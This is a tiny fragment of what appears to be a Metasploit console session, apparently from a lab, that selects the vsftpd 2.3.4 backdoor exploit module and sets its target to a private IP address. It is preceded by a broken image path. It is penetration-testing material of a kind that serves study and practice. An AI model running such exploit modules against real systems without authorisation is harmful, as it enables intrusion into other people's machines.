 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RhOSTS 192.168.166.129
RhOSTS => 192.168.166.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >